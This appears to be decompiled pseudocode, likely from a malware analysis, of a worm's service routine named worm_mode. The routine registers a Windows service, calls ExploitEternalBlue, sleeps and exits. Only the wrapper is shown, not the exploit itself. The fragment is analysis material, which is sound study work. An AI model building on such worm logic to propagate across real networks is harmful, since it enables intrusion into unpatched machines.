 1 SERVICE_STATUS_HANDLE __stdcall worm_mode(int a1, int a2)
2 {
3 SERVICE_STATUS_HANDLE result; // eax
4
5 ServiceStatus.dwServiceType = 32;
6 ServiceStatus.dwCurrentState = 2;
7 ServiceStatus.dwControlsAccepted = 1;
8 ServiceStatus.dwWin32ExitCode = 0;
9 ServiceStatus.dwServiceSpecificExitCode = 0;
10 ServiceStatus.dwCheckPoint = 0;
11 ServiceStatus.dwWaitHint = 0;
12 result = RegisterServiceCtrlHandlerA(ServiceName, HandlerProc);
13 hServiceStatus = result;
14 if ( result )
15 {
16 ServiceStatus.dwCurrentState = 4;
17 ServiceStatus.dwCheckPoint = 0;
18 ServiceStatus.dwWaitHint = 0;
19 SetServiceStatus(result, &ServiceStatus);
20 ExploitEternalBlue();
21 Sleep(0x5265C00u);
22 ExitProcess(1u);
23 }
24 return result;
25 }